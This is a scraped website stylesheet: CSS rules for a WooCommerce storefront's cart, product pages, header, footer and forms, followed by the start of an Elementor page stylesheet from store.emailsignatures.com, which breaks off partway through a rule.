html body #page #content table.cart .product-thumbnail .bcorr-view-design, html body #page #content table.cart .product-thumbnail .bcorr-edit-design,
html body #page #content table.cart .product-name .bcorr-view-design,
html body #page #content table.cart .product-name .bcorr-edit-design {
  padding: 0;
  border-radius: 0;
  box-shadow: none;
  background-color: transparent;
  border: none;
  color: #000;
  text-decoration: underline;
  cursor: pointer; }

html body.tax-product_cat #primary .woocommerce-products-header {
  padding: 2em 0 4em; }
  @media only screen and (min-width: 993px) {
    html body.tax-product_cat #primary .woocommerce-products-header {
      text-align: left; } }

html body.tax-product_cat #primary ul.products li.product a.button.product_type_variable,
html body.tax-product_cat #primary ul.products li.product a.button.product_type_simple,
html body.tax-product_cat #primary ul.products li.product a.button.add_to_cart_button {
  display: none; }

html body.single-product #content .woocommerce-product-details__short-description a {
  color: #b40101; }

html body.single-product #content .product_cat-yard-signs .quantity {
  display: none; }

html body.single-product #content .col-full {
  width: 90%;
  max-width: 1280px;
  padding: 0; }
  html body.single-product #content .col-full #main div.product {
    /**
				New Associate Quick Start Box Subscription 10 pack
				Making the variation boxes slightly wider
				 */ }
    html body.single-product #content .col-full #main div.product span.onsale {
      display: none; }
    @media only screen and (min-width: 768px) {
      html body.single-product #content .col-full #main div.product .woocommerce-product-gallery {
        display: inline-block;
        text-align: center;
        width: calc(45% - 1.5em);
        float: none;
        margin: 0;
        padding: 0 .75em;
        vertical-align: top; } }
    @media only screen and (min-width: 768px) {
      html body.single-product #content .col-full #main div.product div.summary.entry-summary {
        display: inline-block;
        box-sizing: border-box;
        width: calc(55% - 1.5em);
        float: none;
        margin: 0;
        padding: 0 .75em;
        vertical-align: top; } }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary h1 {
      font-size: 1.57143rem;
      line-height: 1.92857rem;
      font-weight: 700;
      border: none;
      margin: 0; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta {
      border-top: none;
      border-bottom: 1px solid #D8D8D8;
      margin-top: 6px;
      margin-bottom: 16px;
      padding: 0 0 16px;
      color: #000; }
      html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span {
        display: inline-block;
        margin-right: 6px;
        font-weight: 700;
        color: #000; }
        html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span span, html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span a {
          font-weight: 400;
          text-decoration: none;
          color: #000; }
        html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span.tagged_as {
          display: none; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary p.price {
      font-size: 1rem;
      line-height: 1.21429rem;
      color: #535353;
      margin: 0; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary div.qty {
      margin-top: 20px; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary .woocommerce-variation-price span.price {
      font-size: 1.57143rem;
      color: #101010;
      font-weight: 700; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.label {
      font-size: 1rem;
      line-height: 1.21429rem;
      color: #535353; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
      min-width: 120px;
      border: 1px solid #D8D8D8;
      border-radius: 2px;
      box-shadow: none; }
      html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item::before, html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item::after {
        display: none !important; }
      html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item.selected {
        background: #14ACA5;
        border: 1px solid #14ACA5;
        box-shadow: none;
        color: #ffffff; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value a.reset_variations {
      display: none !important; }
    html body.single-product #content .col-full #main div.product#product-237463 div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
      width: auto; }
    html body.single-product #content .col-full #main div.product#product-220438 div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
      width: 140px; }
    html body.single-product #content .col-full #main div.product#product-220438 div.summary.entry-summary table.variations td.value a.reset_variations {
      display: none !important; }
    html body.single-product #content .col-full #main div.product .bco-left {
      color: #000;
      border-top: 1px solid #D8D8D8;
      padding-top: 2em; }
      @media only screen and (min-width: 768px) {
        html body.single-product #content .col-full #main div.product .bco-left {
          display: inline-block;
          width: calc(60% - 1.5em);
          float: none;
          margin: 0;
          padding: 2em .75em 0;
          vertical-align: top; } }
    html body.single-product #content .col-full #main div.product .bco-right {
      padding-top: 2em; }
      @media only screen and (min-width: 768px) {
        html body.single-product #content .col-full #main div.product .bco-right {
          display: inline-block;
          box-sizing: border-box;
          width: calc(40% - 1.5em);
          float: none;
          margin: 0;
          padding: 2em .75em 0;
          vertical-align: top; } }
      html body.single-product #content .col-full #main div.product .bco-right .upsells h2 {
        font-size: 1.28571rem;
        line-height: 1.57143rem;
        font-weight: 700;
        color: #000; }
        @media only screen and (min-width: 993px) {
          html body.single-product #content .col-full #main div.product .bco-right .upsells h2 {
            text-align: left; } }
        html body.single-product #content .col-full #main div.product .bco-right .upsells h2.woocommerce-loop-product__title {
          font-size: 1rem;
          line-height: 1.21429rem; }
      html body.single-product #content .col-full #main div.product .bco-right .upsells span.price {
        font-size: 1rem;
        line-height: 1.21429rem;
        font-weight: 400;
        color: #535353; }
        @media only screen and (min-width: 993px) {
          html body.single-product #content .col-full #main div.product .bco-right .upsells span.price {
            text-align: left; } }
      html body.single-product #content .col-full #main div.product .bco-right .upsells a.button {
        display: none; }



html body.single-product #primary {
  padding-top: 2em; }

html .xoo-cp-cart .xoo-c-pprice {
  width: 10%; }

html .xoo-cp-cart .xoo-cp-pqty {
  width: 5%;
  min-width: 0; }

html .xoo-cp-cart .xoo-cp-ptotal {
  width: 10%; }

html ul.xoo-cp-rel-prods {
  margin: 0; }

html body #hubspot-messages-iframe-container.widget-align-right {
  right: auto !important;
  left: 0 !important; }
  @media only screen and (min-width: 601px) {
    html body #hubspot-messages-iframe-container.widget-align-right {
      right: 0 !important;
      left: auto !important; } }

@media only screen and (min-width: 768px) {
  #main .entry-content .woocommerce .cart-collaterals .cart_totals {
    width: 50%; } }

@media only screen and (min-width: 768px) {
  #main .entry-content .woocommerce .cart-collaterals .cross-sells {
    width: 42%;
    margin-right: 8%; } }

#main .entry-content .woocommerce .cart-collaterals .cross-sells h2 {
  font-size: 1.28571rem;
  line-height: 1.57143rem;
  font-weight: 700;
  color: #000; }
  @media only screen and (min-width: 993px) {
    #main .entry-content .woocommerce .cart-collaterals .cross-sells h2 {
      text-align: left; } }
  #main .entry-content .woocommerce .cart-collaterals .cross-sells h2.woocommerce-loop-product__title {
    font-size: 1rem;
    line-height: 1.21429rem; }

#main .entry-content .woocommerce .cart-collaterals .cross-sells span.price {
  font-size: 1rem;
  line-height: 1.21429rem;
  font-weight: 400;
  color: #535353; }
  @media only screen and (min-width: 993px) {
    #main .entry-content .woocommerce .cart-collaterals .cross-sells span.price {
      text-align: left; } }

#main .entry-content .woocommerce .cart-collaterals .cross-sells a.button.add_to_cart_button {
  display: none; }

#popup-mc-search {
  width: 850px;
  max-width: 100%;
  margin: 0 auto;
  padding: 120px 50px;
  background: #b40101;
  text-align: center; }
  #popup-mc-search h5 {
    margin: 0;
    text-transform: uppercase;
    color: #ffffff;
    font-size: 1.64286rem;
    letter-spacing: 0.075em; }
  #popup-mc-search h3 {
    margin: 0 0 50px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 2.64286rem;
    letter-spacing: 0.05em;
    color: #ffffff; }
  #popup-mc-search .agentstore-search {
    padding: 0;
    background: transparent; }
  #popup-mc-search .agentstore-search__content span.select2-container {
    width: 374px !important;
    max-width: 100%; }
    #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection {
      border: none;
      background: #ffffff;
      border-radius: 0;
      height: 48px; }
      #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection__rendered {
        line-height: 48px; }
      #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection__arrow {
        width: 47px;
        background: #b40101;
        color: #ffffff;
        height: 40px;
        top: 4px;
        right: 4px;
        bottom: 4px; }
        #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection__arrow b {
          border-color: #ffffff transparent transparent transparent;
          border-width: 13px 10px 0 10px;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          margin: 0; }
  #popup-mc-search button.mfp-close {
    display: none; }

body.product-template-default #page .storefront-product-pagination {
  display: none; }

.bco-mcpicker {
  vertical-align: middle;
  display: inline-block;
  width: 333px;
  max-width: 100%;
  text-align: center; }
  @media only screen and (min-width: 601px) {
    .bco-mcpicker {
      max-width: 50%; } }
  @media only screen and (min-width: 993px) {
    .bco-mcpicker {
      margin-left: -5px;
      text-align: left; } }
  .bco-mcpicker .agentstore-search {
    background: transparent !important;
    padding: 0;
    text-align: center; }
    @media only screen and (min-width: 993px) {
      .bco-mcpicker .agentstore-search {
        text-align: left; } }
    .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container {
      width: 300px !important;
      max-width: 90%; }
      .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection {
        border: none;
        background: #f6f6f6;
        height: 40px; }
        .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__rendered {
          line-height: 40px; }
        .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__arrow {
          height: 40px; }

/**
Hubspot SLM Kickstart Form
 */
#bco-kickstart-form .hbspt-form form {
  margin-bottom: 0; }
  #bco-kickstart-form .hbspt-form form fieldset {
    max-width: 100%;
    margin-bottom: 20px; }
    #bco-kickstart-form .hbspt-form form fieldset label span {
      font-size: 1.07143rem;
      line-height: 1.28571rem; }
    #bco-kickstart-form .hbspt-form form fieldset input {
      width: 100%;
      box-shadow: none;
      border: 1px solid #d0d0d0;
      background-color: #ffffff;
      border-radius: 5px;
      padding: 0.5rem; }
      #bco-kickstart-form .hbspt-form form fieldset input[type="number"] {
        width: auto; }
  #bco-kickstart-form .hbspt-form form .hs_submit input[type="submit"] {
    display: inline-block;
    min-width: 191px;
    max-width: 100%;
    border-radius: 5px;
    text-align: center;
    padding: 10px;
    font-size: 1.14286rem;
    line-height: 1.35714rem;
    letter-spacing: 0.07143rem;
    font-weight: 700;
    text-transform: uppercase;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.2); }

#page #masthead {
  padding: 0;
  border: none; }
  #page #masthead .container {
    width: 100%;
    max-width: 100%; }
    #page #masthead .container .row {
      margin: 0; }
      #page #masthead .container .row .col {
        padding: 0; }
      #page #masthead .container .row .bco-logo {
        padding-top: 3px;
        padding-bottom: 10px;
        vertical-align: middle; }
        @media only screen and (min-width: 993px) {
          #page #masthead .container .row .bco-logo {
            width: 40%; } }
        @media only screen and (min-width: 1205px) {
          #page #masthead .container .row .bco-logo {
            width: 47%; } }
        #page #masthead .container .row .bco-logo .bco-logo-container {
          vertical-align: middle;
          width: 320px;
          max-width: 100%;
          text-align: center;
          display: inline-block; }
          @media only screen and (min-width: 601px) {
            #page #masthead .container .row .bco-logo .bco-logo-container {
              max-width: 50%; } }
          #page #masthead .container .row .bco-logo .bco-logo-container a {
            display: inline-block;
            width: 215px;
            max-width: 90%;
            margin: 0 auto; }
            #page #masthead .container .row .bco-logo .bco-logo-container a img {
              width: 100%;
              max-width: 100%; }
      #page #masthead .container .row .bco-nav-wrapper {
        text-align: center; }
        @media only screen and (min-width: 993px) {
          #page #masthead .container .row .bco-nav-wrapper {
            width: 60%;
            text-align: right; } }
        @media only screen and (min-width: 1205px) {
          #page #masthead .container .row .bco-nav-wrapper {
            width: 53%; } }
        #page #masthead .container .row .bco-nav-wrapper #bco-navigation {
          display: inline-block;
          position: relative;
          width: 100%;
          vertical-align: middle;
          text-align: center; }
          @media only screen and (min-width: 993px) {
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation {
              text-align: right; } }
          #page #masthead .container .row .bco-nav-wrapper #bco-navigation button.menu-toggle {
            float: none;
            margin-bottom: 20px; }
          #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation {
            vertical-align: middle; }
            @media only screen and (min-width: 993px) {
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation {
                padding: 20px 0;
                width: calc(100% - 186px);
                margin: 0; } }
            @media only screen and (min-width: 993px) {
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation {
                padding-right: 36px; } }
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a {
              font-size: 1rem;
              line-height: 1.21429rem;
              letter-spacing: 0.06214rem;
              text-transform: uppercase;
              font-weight: 400;
              color: #000; }
              @media only screen and (min-width: 768px) {
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a {
                  padding: 20px 13px; } }
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a:after {
                margin-left: 4px; }
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a:hover {
                color: #b40101; }
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children {
              position: relative; }
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .dropdown-toggle {
                color: #b40101;
                position: absolute;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                width: 100%; }
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .dropdown-toggle:after {
                  position: absolute;
                  top: 14px;
                  right: 6px; }
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .sub-menu.toggled-on {
                text-align: left;
                background: #f9f9f9;
                margin: 0; }
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .sub-menu.toggled-on li.menu-item {
                  width: 70%;
                  max-width: 100%;
                  margin: 0 auto; }
          #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart {
            vertical-align: middle; }
            @media only screen and (min-width: 993px) {
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart {
                width: 186px;
                border-left: 1px solid #D8D8D8; } }
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart .cart-contents {
              text-align: center; }
              @media only screen and (min-width: 993px) {
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart .cart-contents {
                  padding: 37.5px 0; } }
              @media only screen and (min-width: 768px) {
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart .cart-contents:after {
                  float: none; } }

#page .agentstore-homepage .agentstore-homepage__hero {
  position: relative;
  height: 700px; }
  @media only screen and (min-width: 993px) {
    #page .agentstore-homepage .agentstore-homepage__hero {
      background-attachment: fixed;
      background-position: center center; } }
  #page .agentstore-homepage .agentstore-homepage__hero .row {
    margin-bottom: 0; }
  @media only screen and (min-width: 601px) {
    #page .agentstore-homepage .agentstore-homepage__hero {
      height: 690px; } }
  #page .agentstore-homepage .agentstore-homepage__hero #index-top {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background: rgba(180, 1, 1, 0.8); }
    #page .agentstore-homepage .agentstore-homepage__hero #index-top h4 {
      font-size: 1.28571rem;
      line-height: 1.57143rem;
      letter-spacing: 0.42857rem;
      text-transform: uppercase;
      color: #ffffff;
      margin: 0;
      font-family: Lato, sans-serif;
      padding: 19px 0; }
      #page .agentstore-homepage .agentstore-homepage__hero #index-top h4 strong {
        font-weight: 700; }
  #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo {
    position: absolute;
    top: 52%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%; }
    #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 {
      margin: 0 0 19px;
      font-family: Lato, sans-serif;
      color: #ffffff;
      text-transform: uppercase;
      font-size: 1.78571rem;
      line-height: 2.14286rem;
      letter-spacing: 0.07143rem; }
      @media only screen and (min-width: 601px) {
        #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 {
          font-size: 2.64286rem;
          line-height: 2.85714rem; } }
      #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 span {
        margin-top: 5px;
        display: block;
        font-size: 2.5rem;
        line-height: 3.07143rem; }
        @media only screen and (min-width: 601px) {
          #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 span {
            font-size: 3.78571rem;
            line-height: 4.28571rem; } }
        #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 span strong {
          font-weight: 700; }
    #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo .bco-button {
      display: inline-block;
      min-width: 190px;
      max-width: 100%;
      border: 1px solid #ffffff;
      border-radius: 2px;
      color: #ffffff;
      padding: 10.5px 10px;
      margin: 10px;
      font-size: 1.07143rem;
      line-height: 1.28571rem;
      letter-spacing: 0.07143rem;
      font-weight: 700;
      text-transform: uppercase;
      transition: all 0.4s ease; }
      #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo .bco-button:hover {
        background: #ffffff;
        color: #000; }

#page .agentstore-homepage section#content.main {
  border: 7px solid #ffffff; }
  #page .agentstore-homepage section#content.main .bco-repeater {
    border: 7px solid #ffffff;
    position: relative;
    background-color: #DEDDE3; }
    #page .agentstore-homepage section#content.main .bco-repeater .bco-bg {
      position: absolute;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      content: "";
      display: none; }
      @media only screen and (min-width: 993px) {
        #page .agentstore-homepage section#content.main .bco-repeater .bco-bg {
          display: block; } }
    #page .agentstore-homepage section#content.main .bco-repeater .row {
      margin-bottom: 0; }
    #page .agentstore-homepage section#content.main .bco-repeater .bco-content {
      position: relative;
      z-index: 20;
      display: inline-block;
      width: 500px;
      max-width: 100%;
      margin: 50px auto;
      text-align: center; }
      @media only screen and (min-width: 601px) {
        #page .agentstore-homepage section#content.main .bco-repeater .bco-content {
          margin: 152px auto 151px; } }
      #page .agentstore-homepage section#content.main .bco-repeater .bco-content h3 {
        margin: 0 0 10px;
        font-family: Lato, sans-serif;
        font-size: 2.85714rem;
        line-height: 3.42857rem;
        letter-spacing: 0.35714rem;
        font-weight: 700;
        text-transform: uppercase;
        color: #000; }
      #page .agentstore-homepage section#content.main .bco-repeater .bco-content p {
        color: #000;
        font-size: 1.14286rem;
        line-height: 1.35714rem;
        letter-spacing: 0.07143rem;
        margin: 0; }
      #page .agentstore-homepage section#content.main .bco-repeater .bco-content .bco-button {
        display: inline-block;
        min-width: 190px;
        max-width: 100%;
        border: 1px solid #000;
        border-radius: 2px;
        color: #000;
        padding: 10.5px 10px;
        margin: 31px auto 0;
        font-size: 1.07143rem;
        line-height: 1.28571rem;
        letter-spacing: 0.07143rem;
        font-weight: 700;
        text-transform: uppercase;
        transition: all 0.4s ease; }
        #page .agentstore-homepage section#content.main .bco-repeater .bco-content .bco-button:hover {
          background: #000;
          color: #ffffff; }
    #page .agentstore-homepage section#content.main .bco-repeater-white {
      background-color: #000; }
      #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content h3, #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content p {
        color: #ffffff; }
      #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content .bco-button {
        color: #ffffff;
        border-color: #ffffff; }
        #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content .bco-button:hover {
          background: #ffffff;
          color: #000; }

#page footer.site-footer {
  background-color: #ffffff;
  position: static;
  bottom: 0;
  padding: 28px 0 16px; }
  #page footer.site-footer .container {
    width: 95%;
    max-width: 1372px; }
    #page footer.site-footer .container .row {
      margin-bottom: 0; }
      @media only screen and (min-width: 993px) {
        #page footer.site-footer .container .row .bco-col-1 {
          width: 22%; } }
      #page footer.site-footer .container .row .bco-col-1 .bco-content {
        margin: 20px auto; }
        @media only screen and (min-width: 993px) {
          #page footer.site-footer .container .row .bco-col-1 .bco-content {
            text-align: left; } }
        #page footer.site-footer .container .row .bco-col-1 .bco-content .bco-kwvendor {
          display: inline-block;
          width: 258px;
          max-width: 100%;
          margin: 0 0 30px; }
        #page footer.site-footer .container .row .bco-col-1 .bco-content .brandco-wrapper span {
          display: inline-block;
          width: 70px;
          font-size: 0.85714rem;
          line-height: 1.07143rem;
          color: #7E7E7E; }
        #page footer.site-footer .container .row .bco-col-1 .bco-content .brandco-wrapper .bco-brandco {
          display: inline-block;
          width: 87px;
          max-width: calc(100% - 70px); }
      @media only screen and (min-width: 993px) {
        #page footer.site-footer .container .row .bco-col-2 {
          width: 31.7%;
          border-right: 1px solid #F0F0F0; } }
      #page footer.site-footer .container .row .bco-col-2 .bco-legal {
        display: inline-block;
        margin: 21px auto;
        width: 365px;
        max-width: 100%; }
        @media only screen and (min-width: 993px) {
          #page footer.site-footer .container .row .bco-col-2 .bco-legal {
            text-align: left; } }
        #page footer.site-footer .container .row .bco-col-2 .bco-legal p {
          margin: 0;
          font-size: 0.85714rem;
          line-height: 1.46429rem;
          color: #9A9A9A; }
      @media only screen and (min-width: 993px) {
        #page footer.site-footer .container .row .bco-col-3 {
          width: 46.3%; } }
      #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper {
        display: inline-block;
        margin: 20px auto; }
        @media only screen and (min-width: 993px) {
          #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper {
            text-align: left;
            padding-left: 53px; } }
        #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper h5 {
          font-size: 1rem;
          line-height: 1.46429rem;
          color: #000;
          margin: 0;
          font-weight: 400; }
        #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper p {
          margin: 0;
          font-size: 1rem;
          line-height: 1.46429rem;
          color: #9A9A9A; }
        #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper a {
          display: block;
          font-size: 1rem;
          line-height: 1.46429rem;
          color: #9A9A9A; }
          #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper a.bco-phone {
            margin-top: 20px; }
          #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper a .fa {
            color: #000;
            margin-right: 1px; }
  #page footer.site-footer .footer-copyright {
    color: #9A9A9A;
    font-size: 0.85714rem;
    line-height: 1.42857rem; }

/**
Oops Form Page
 */
html .entry-content #bcorr-oops-wrapper {
  box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.15); }
  html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap {
    padding: 0; }
    html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container {
      padding: 60px 0; }
      @media only screen and (min-width: 993px) {
        html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container {
          padding: 40px 0; } }
      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container h3 {
        font-size: 1.57143rem;
        line-height: 1.92857rem;
        font-weight: 700;
        width: 400px;
        max-width: 90%;
        margin: 0 auto 20px; }
      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form fieldset {
        width: 400px;
        max-width: 90%;
        background-color: #ffffff;
        margin: 15px auto; }
        html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form fieldset label {
          font-size: 1rem;
          line-height: 1.21429rem;
          font-weight: 700;
          color: #000; }
      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form .hs_submit {
        width: 400px;
        max-width: 90%;
        margin: 15px auto; }
      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form input, html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form textarea {
        width: 100%;
        background-color: #ffffff !important; }
        html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form input.hs-button, html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form textarea.hs-button {
          background-color: #000 !important;
          color: #ffffff;
          font-size: 1.14286rem;
          line-height: 1.35714rem;
          margin-top: 20px;
          padding: 1.03571rem 0.71429rem; }

/**
Address Verification Pop-up
 */
html .xa-modal-content .xa-container.xa-white {
  padding: 0 0 20px; }
  html .xa-modal-content .xa-container.xa-white .xa-container {
    padding: 0;
    background-color: #F0F0F0 !important;
    position: relative; }
    html .xa-modal-content .xa-container.xa-white .xa-container h3 {
      text-align: center;
      font-size: 1.42857rem;
      line-height: 1.71429rem;
      font-weight: 700;
      margin: 0 auto 25px;
      padding: 30px 0; }
    html .xa-modal-content .xa-container.xa-white .xa-container .xa-closebtn {
      position: absolute;
      top: 0;
      right: 10px; }

html .xa-modal-content table th {
  background-color: #ffffff; }

html .xa-modal-content table tbody tr td {
  background-color: #ffffff; }

html .xa-modal-content th center bold {
  font-size: 1.42857rem;
  line-height: 1.71429rem;
  font-weight: 700; }

html .xa-modal-content #original, html .xa-modal-content #validated {
  font-size: 1.14286rem;
  line-height: 1.71429rem; }

html .xa-modal-content td center button {
  display: inline-block;
  border: 2px solid #b40101 !important;
  border-radius: 0 !important;
  width: 320px;
  max-width: 100%;
  background-color: #b40101 !important;
  color: #ffffff !important;
  font-size: 1.14286rem;
  line-height: 1.35714rem;
  font-weight: 700;
  padding: 15.3px 0;
  float: none; }
  html .xa-modal-content td center button:hover {
    background-color: transparent !important;
    color: #b40101 !important; }

@media (min-width: 768px) {
  .site-header-cart .widget_shopping_cart {
    left: auto;
    right: -999em; }
  .site-header-cart.focus .widget_shopping_cart,
  .site-header-cart:hover .widget_shopping_cart {
    left: auto;
    right: 0;
    width: 400px;
    box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.2); }
  .site-header .widget_shopping_cart li,
  .site-header .widget_shopping_cart p.buttons,
  .site-header .widget_shopping_cart p.total {
    text-align: left; }
  .site-header-cart .widget_shopping_cart .variation {
    display: none; }
  .site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before,
  .site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:after {
    content: '';
    display: table;
    clear: both; }
  .site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons .button {
    float: left;
    width: 48%;
    text-align: center;
    margin: 3px; } }


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-310335.css?ver=1767910812
body_size: 942
content:
.elementor-310335 .elementor-element.elementor-element-d53e55a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-310335 .elementor-element.elementor-element-d53e55a:not(.elementor-motion-effects-element-type-background), .elementor-310335 .elementor-element.elementor-element-d53e55a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-310335 .elementor-element.elementor-element-d53e55a > .elementor-container{max-width:1760px;min-height:115px;}.elementor-310335 .elementor-element.elementor-element-d53e55a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-310335 .elementor-element.elementor-element-d53e55a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-310335 .elementor-element.elementor-element-37d3af6.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-310335 .elementor-element.elementor-element-37d3af6 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-310335 .elementor-element.elementor-element-b22e58a{width:var( --container-widget-width, 256px );max-width:256px;--container-widget-width:256px;--container-widget-flex-grow:0;text-align:left;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
